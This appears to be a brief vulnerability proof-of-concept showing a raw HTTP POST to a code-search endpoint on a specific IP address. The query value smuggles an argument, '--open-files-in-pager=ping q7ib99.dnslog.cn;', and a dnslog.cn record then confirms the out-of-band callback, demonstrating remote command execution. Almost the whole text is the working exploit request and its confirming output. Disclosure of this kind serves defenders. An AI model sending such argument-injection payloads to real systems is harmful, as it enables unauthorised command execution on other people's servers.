 POST /example/tree/a/search HTTP/1.1
Host: 119.45.55.187:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Content-Length: 52
query=--open-files-in-pager=ping q7ib99.dnslog.cn;
Get SubDomain Refresh Record
q7ib99.dnslog.cn
DNS Query Record IP Address Created Time
q7ib99.dnslog.cn 58.217.249.148 2020-09-09 14:46:56
q7ib99.dnslog.cn 58.217.249.148 2020-09-09 14:46:56